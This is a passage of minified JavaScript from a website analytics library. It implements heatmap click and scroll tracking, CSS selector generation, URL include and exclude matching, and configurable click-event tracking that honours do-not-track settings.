config={scrollDelay:350,resizeDelay:350},state={running:!1,initViewPort:null,supportQuerySelector:!0,clickCount:0,scrollHandle:null,lastViewPort:{l:0,t:0},scrollCount:0},consts={hostnameRx:/^([\w@:.-]+)$/i,pathnameRx:/((?:\/\w+)*\/[-\w.]+[^#&?\s]*)$/i,maxSrcLen:50,boundingElements:{A:!0,AREA:!0,ARTICLE:!1,BODY:!1,BUTTON:!0,DIV:!1,FOOTER:!1,FRAME:!1,IFRAME:!1,H1:!1,H2:!1,H3:!1,H4:!1,H5:!1,H6:!1,HEADER:!1,HTML:!1,IMG:!0,INPUT:!0,LABEL:!1,LI:!1,MAIN:!1,SECTION:!1,SELECT:!0,SPAN:!1,TABLE:!1,TD:!1,TH:!1,TEXTAREA:!0}},helpers={on:function(el,events,callback){for(var $events=events.split(" "),i=$events.length;i--;)el.addEventListener?el.addEventListener($events[i],callback,!1):el.attachEvent&&el.attachEvent("on"+$events[i],callback)},off:function(el,events,callback){for(var $events=events.split(" "),i=$events.length;i--;)el.removeEventListener?el.removeEventListener($events[i],callback,!1):el.detachEvent&&el.detachEvent("on"+$events[i],callback)},stop:function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble!=null&&(e.cancelBubble=!0)},sourceElement:function(e){return e.srcElement||e.target},boundingElement:function(srcElement){for(var boundingElement=srcElement;boundingElement!=null&&consts.boundingElements[boundingElement.tagName]==null;)boundingElement=boundingElement.parentNode;return boundingElement},map:function(arr,f){for(var res=[],i=0;i<arr.length;i++)res.push(f(arr[i],i));return res},cssEscape:function(str){var firstChar=str.charAt(0),result="";return/^-+$/.test(str)?"\\-"+str.slice(1):(/\d/.test(firstChar)&&(result="\\3"+firstChar+" ",str=str.slice(1)),result+helpers.map(str.split(""),function(chr){return/[\t\n\v\f]/.test(chr)?"\\"+chr.charCodeAt().toString(16)+" ":(/[ !"#$%&'()*+,.\/:;<=>?@\[\\\]^_`{|}~]/.test(chr)?"\\":"")+chr}).join(""))},isUniqueSelector:function(str,el){if(!state.supportQuerySelector||!str)return!1;var matches=d.querySelectorAll(str);return matches.length===1&&matches[0]===el},pathFromSrc:function(src){var a=d.createElement("a"),pathName;return a.href=src,pathName=a.pathname,a=null,pathName||""},parent:function(el){var parent=el.parentNode;return parent.nodeType==1&&!/\b(html|body|head)\b/i.test(parent.tagName)?parent:null},childSelector:function(el,tagName){var i,sibling;if(!el.parentNode)return null;var siblings=el.parentNode.children,siblingsLength=siblings.length,index=0,theOnlyType=!0;for(i=0;i<siblingsLength;i++)if(sibling=siblings[i],sibling===el)index=i+1;else if(sibling.tagName.toLowerCase()==tagName&&(theOnlyType=!1,index!==0))break;return theOnlyType?null:index===1?":first-child":index===siblingsLength?":last-child":":nth-child("+index+")"},pathSelector:function(el){var tagName=el.tagName.toLowerCase(),parent=helpers.parent(el),childSelector=helpers.childSelector(el,tagName);return(parent?helpers.pathSelector(parent)+">":"")+tagName+(childSelector||"")},cssSelector:function(el){var orgEl=el,selector="",s="",filename="",pathname="",tagName,uniqueClass,uniqueClassCount,i,l,cl,count,hash,hostname,name,labelFor,pseudoChild;do{if(!el.tagName)return"";if(tagName=el.tagName.toLowerCase(),/\b(html|body|head)\b/i.test(tagName))return tagName+selector;var id=el.id,className=sz.core.trim(el.className),classList=el.classList||className.split(/\s+/);if(typeof id!="string"&&(id=null),id&&((id=helpers.cssEscape(id),s="#"+id+selector,helpers.isUniqueSelector(s,orgEl))||(s=tagName+"[id='"+id.replace("'","\\'")+"']"+selector,helpers.isUniqueSelector(s,orgEl))))return s;if(uniqueClass="",className&&d.getElementsByClassName){for(uniqueClassCount=Infinity,i=0,l=classList.length;i<l;i++)cl=classList[i],count=d.getElementsByClassName(cl).length,count<uniqueClassCount&&(uniqueClassCount=count,uniqueClass=helpers.cssEscape(cl));if((s=tagName+"."+uniqueClass+selector,helpers.isUniqueSelector(s,orgEl))||id&&(s=tagName+"[id='"+id.replace("'","\\'")+"']."+uniqueClass+selector,helpers.isUniqueSelector(s,orgEl)))return s}switch(tagName){case"a":if((hash=el.hash,hash&&(s=tagName+"[href='"+hash.replace("'","\\'")+"']"+selector,helpers.isUniqueSelector(s,orgEl)))||(pathname=((el.pathname||"").match(consts.pathnameRx)||["",""])[1],pathname&&pathname.length<=consts.maxSrcLen&&(s=tagName+"[href*='"+pathname.replace("'","\\'")+"']"+selector,helpers.isUniqueSelector(s,orgEl)))||(hostname=((el.hostname||"").match(consts.hostnameRx)||["",""])[1],hostname&&hostname.length<=consts.maxSrcLen&&(s=tagName+"[href*='"+hostname.replace("'","\\'")+"']"+selector,helpers.isUniqueSelector(s,orgEl))))return s;break;case"img":if(pathname=helpers.pathFromSrc(el.src),filename=(pathname.match(consts.pathnameRx)||["","",])[1],filename&&pathname.length<=consts.maxSrcLen&&(s=tagName+"[src*='"+filename.replace("'","\\'")+"']"+selector,helpers.isUniqueSelector(s,orgEl)))return s;break;case"input":case"button":case"select":case"textarea":if(name=el.getAttribute("name"),name&&(s=tagName+"[name='"+name.replace("'","\\'")+"']"+selector,helpers.isUniqueSelector(s,orgEl)))return s;break;case"label":if(labelFor=el.getAttribute("for"),labelFor&&(s=tagName+"[for='"+labelFor.replace("'","\\'")+"']"+selector,helpers.isUniqueSelector(s,orgEl)))return s}if(pseudoChild=helpers.childSelector(el,tagName),pseudoChild){if(selector=tagName+pseudoChild+selector,helpers.isUniqueSelector(selector,orgEl))return selector}else if(id)selector=tagName+"[id='"+id.replace("'","\\'")+"']"+selector;else if(uniqueClass)selector=tagName+"."+uniqueClass+selector;else if(selector=tagName+selector,helpers.isUniqueSelector(selector,orgEl))return selector}while((el=el.parentNode)&&(selector=">"+selector));return selector},viewPort:function(){return{l:Math.round((w.pageXOffset||d.documentElement.scrollLeft)-(d.documentElement.clientLeft||0)),t:Math.round((w.pageYOffset||d.documentElement.scrollTop)-(d.documentElement.clientTop||0)),w:Math.round(w.innerWidth||d.documentElement.clientWidth||w.screen.width),h:Math.round(w.innerHeight||d.documentElement.clientHeight||w.screen.height)}},elementPoint:function(e,boundingElement){e=e||w.event;var pagePoint=helpers.pagePoint(e),rect=boundingElement.getBoundingClientRect(),scrollTop=d.documentElement.scrollTop?d.documentElement.scrollTop:d.body.scrollTop,scrollLeft=d.documentElement.scrollLeft?d.documentElement.scrollLeft:d.body.scrollLeft;return{x:Math.round(pagePoint.x-(rect.left+scrollLeft)),y:Math.round(pagePoint.y-(rect.top+scrollTop))}},pagePoint:function(e){e=e||w.event;var pageX=e.pageX,pageY=e.pageY;return pageX===undefined&&(pageX=e.clientX+d.body.scrollLeft+d.documentElement.scrollLeft,pageY=e.clientY+d.body.scrollTop+d.documentElement.scrollTop),{x:pageX,y:pageY}},preEventHandler:function(){state.scrollCount<1&&state.clickCount<1&&dispatch({pos:state.initViewPort,type:"scroll"})}},listeners,hmOrder,matcher;sz.analytics.heatmap={config:config,state:state,helpers:helpers};listeners={click:function(e){var srcElement,boundingElement,path,entry;e.szbHandled!==!0&&(helpers.preEventHandler(e),state.clickCount++,srcElement=helpers.sourceElement(e),boundingElement=helpers.boundingElement(srcElement),boundingElement!=null)&&(path=helpers.cssSelector(boundingElement),path&&path!="html")&&(entry={path:path,point:helpers.elementPoint(e,boundingElement),type:"click"},dispatch(entry),e.szbHandled=!0)},scroll:function(e){state.scrollHandle!=null&&clearTimeout(state.scrollHandle);state.scrollHandle=setTimeout(function(){helpers.preEventHandler(e);state.scrollCount++;var view=helpers.viewPort();(view.t!=state.lastViewPort.t||view.h!=state.lastViewPort.h)&&(dispatch({pos:view,type:"scroll"}),state.lastViewPort=view)},config.scrollDelay)},resize:function(){var cur=helpers.viewPort();state.scrollCount&&cur.h==state.lastViewPort.h||listeners.scroll()}};hmOrder=0;matcher={keys:Object.keys?Object.keys:function(o){var k,p;if(o!==Object(o))throw new TypeError("Object.keys called on a non-object");k=[];for(p in o)Object.prototype.hasOwnProperty.call(o,p)&&k.push(p);return k},extract:function(arr){for(var kv,k,v,obj={},ix=0;ix<arr.length;ix++)kv=arr[ix].split("="),kv.length>1&&(k=kv.shift(),v=kv.join("="),v.length>0&&(obj[k]=v));return obj},decompose:function(url){url=encodeURI(decodeURI(sz.core.trim(url||"").replace(/^.*?:\/\//g,"").split("#")[0]));var parts=url.split("?"),base=parts.shift().replace(/^www\./,"").replace(/\/+$/,""),params=this.extract(parts.join("?").split("&"));return{resource:base,params:params}},check_url:function(current,match){var keys,ix,k;if(current.resource===match.resource){for(keys=this.keys(match.params),ix=0;ix<keys.length;ix++)if(k=keys[ix],current.params[k]==undefined||current.params[k]!==match.params[k])return!1;return!0}return!1},check_list:function(current,list,callback){list=list||[];for(var i=0;i<list.length;i++)if(list[i]!=undefined&&this.check_url(current,this.decompose(list[i].toLowerCase())))return callback&&callback(list[i]),!0;return!1},enable:function(){var current=this.decompose(this.cur_url()),includeMatch,excludeMatch,result=current.resource&&this.check_list(current,this.matches.permanent.concat(this.matches.include),function(x){includeMatch=x})&&!this.check_list(current,this.matches.exclude,function(x){excludeMatch=x});return sz.core.log('Behaviour map tracking match:<br/>include = "{0}"<br/>exclude = "{1}"',encodeURI(includeMatch||""),encodeURI(excludeMatch||"")),result},matches:{permanent:[],include:[],exclude:[]},add_matches:function(m){m!=null&&(this.is_array(m.permanent)&&(this.matches.permanent=this.matches.permanent.concat(m.permanent)),this.is_array(m.include)&&(this.matches.include=this.matches.include.concat(m.include)),this.is_array(m.exclude)&&(this.matches.exclude=this.matches.exclude.concat(m.exclude)))},replacements:[],add_replacement:function(r){this.is_function(r)&&this.replacements.push(r)},is_function:function(x){return x!=null&&typeof x=="function"&&x instanceof Function},is_array:function(x){return x!=null&&x instanceof Array&&x.concat!=undefined&&x.length!=undefined},cur_url:function(){var u=((sz.analytics&&sz.analytics.opts?sz.analytics.opts("url"):"")||sz.core.curr).toLowerCase(),k;if(this.replacements&&this.replacements.length>0)for(k=0;k<this.replacements.length;k++)u=this.replacements[k](u);return u}};sz.core.register("heatmapreplacement",function(replacement){matcher.add_replacement(replacement)});sz.core.register("heatmap",function(config){matcher.add_matches(config.matches)});sz.core.register("heatmapinit",function(){if(sz.analytics.config.cantrack&&!sz.donottrack()){if(state.running){sz.core.log("Behaviour map tracking already running");return}try{if(!matcher.enable()){sz.core.log("Skipping behaviour map tracking");return}}catch(e){sz.core.log("Skipping behaviour map tracking due to: {0}",e);return}try{state.supportQuerySelector=!!d.querySelectorAll&&d.querySelectorAll("body > *:nth-child(1)").length===1}catch(e){state.supportQuerySelector=!1}sz.core.log("Enabling behaviour map tracking");state.running=!0;state.lastViewPort=helpers.viewPort();state.initViewPort=helpers.viewPort();initializeListeners()}});sz.core.ready(function(){sz.core.log("Running behaviour map ready at {0}",(new Date).getTime());sz.push(["heatmapinit"])})}(window,document,_sz),function(sz){"use strict";(()=>{function isElement(val){return val!=null&&val instanceof Element}function isHTMLInputElement(val){return isElement(val)&&val.tagName=="INPUT"}var handledKey="_sievt";(function(w,d){const tracker={instances:[],activeInstances:[],install:function(config,id){var instance={id,config,execute:!1,installed:!1,handler:function(){sz.core.log("Handler not hooked up for event tracking configuration #{0}",id)},trackEvent:function(){sz.core.log("Track event functionality not configured for event tracking configuration #{0}",id)}};tracker.instances.push(instance);instance.handler=function(evt){instance.execute&&(instance.trackEvent(evt.currentTarget),tracker.flagAsHandled(evt,id))};instance.trackEvent=function(target){if(isElement(target)){var category=tracker.getValue(config.category,target),action=tracker.getValue(config.action,target),label=tracker.getValue(config.label,target);sz.push(["event",category,action,label])}};sz.push(["after_pageview_tracked",function(trackOpts){var url=trackOpts!=null&&trackOpts.url?trackOpts.url:w.location.href;if(!tracker.shouldTrack(config,url,id)){instance.execute=!1;tracker.refreshActiveConfigurations();return}sz.core.log("Installing event tracking configuration #{0} for {1}",id,url);instance.execute=!0;switch(config.type){case"click":instance.installed=tracker.installClickListener(config.click,instance.handler,id);tracker.shared.installClickListener();break;default:instance.installed=!1}tracker.refreshActiveConfigurations()}])},installClickListener:function(clickConfig,handler,id){if(!clickConfig||!clickConfig.cssSelector)return sz.core.warn("Invalid css selector for event tracking configuration #{0} click event: {1}",id,clickConfig?clickConfig.cssSelector:""),!1;try{var elements=d.querySelectorAll(clickConfig.cssSelector);for(let i=0;i<elements.length;i++){const element=elements[i];element.addEventListener&&element.removeEventListener&&(element.removeEventListener("click",handler),element.addEventListener("click",handler))}return!0}catch(e){return sz.core.warn("Failed to install listener for event tracking configuration #{0}, css selector: {1}",id,clickConfig.cssSelector),!1}},shouldTrack:function(config,url,id){return config.trackOn==null?(sz.core.log("No tracking configuration for event tracking configuration #{0}",id),!1):config.trackOn.urlMatch!=null&&config.trackOn.urlMatch.pattern!=null&&(config.trackOn.urlMatch.regex||(config.trackOn.urlMatch.regex=new RegExp(config.trackOn.urlMatch.pattern,config.trackOn.urlMatch.options||"")),!config.trackOn.urlMatch.regex.test(url))?!1:!0},refreshTimeout:null,refreshActiveConfigurations:function(){if(tracker.refreshTimeout!=null&&clearTimeout(tracker.refreshTimeout),tracker.instances==null||tracker.instances.length<1){tracker.activeInstances=[];return}tracker.refreshTimeout=setTimeout(function(){tracker.activeInstances=tracker.instances.filter(function(config){return config.execute===!0&&config.installed===!0})},100)},shared:{listening:{click:!1},installClickListener:function(){tracker.shared.listening.click||document.body.addEventListener&&(document.body.addEventListener("click",function(evt){var i,config,clickConfig;if(isElement(evt.target)&&typeof evt.target.matches=="function")for(i=0;i<tracker.activeInstances.length;i++)if((config=tracker.activeInstances[i],config.execute&&config.installed&&config.config.type==="click")&&(clickConfig=config.config.click,clickConfig!=null&&clickConfig.cssSelector)&&!tracker.isHandled(evt,config.id))try{evt.target.matches(clickConfig.cssSelector)&&(config.trackEvent(evt.target),tracker.flagAsHandled(evt,config.id))}catch(e){sz.core.warn("Failed to validate CSS selector match for event tracking configuration #{0}, css selector: {1}",config.id,clickConfig.cssSelector)}}),tracker.shared.listening.click=!0,sz.core.log("Installed shared click event listener"))}},getValue:function(valueConfig,element){var _a;return valueConfig.dynamic==!0?isHTMLInputElement(element)?element.value:sz.core.trim(sz.core.txt(element)):(_a=valueConfig.static)!=null?_a:""},flagAsHandled:function(evt,id){evt!=null&&id!=null&&(evt[handledKey]=evt[handledKey]||{},evt[handledKey][id]=!0)},isHandled:function(evt,id){return evt!=null&&evt[handledKey]!=null&&id!=null&&evt[handledKey][id]===!0}};sz.core.register("event_tracking",function(options){if((options==null?void 0:options.configuration)!=null){var configJson=JSON.stringify(options.configuration,function(_,value){return value instanceof RegExp?{pattern:value.source,options:value.flags}:value},0);sz.core.log("Configuring event tracking #{0}: {1}",options.id,configJson);tracker.install(options.configuration,options.id)}});sz.analytics.eventTracking={configurations:tracker.instances}})(window,document)})()}(_sz),_sz.core._isloaded=!0);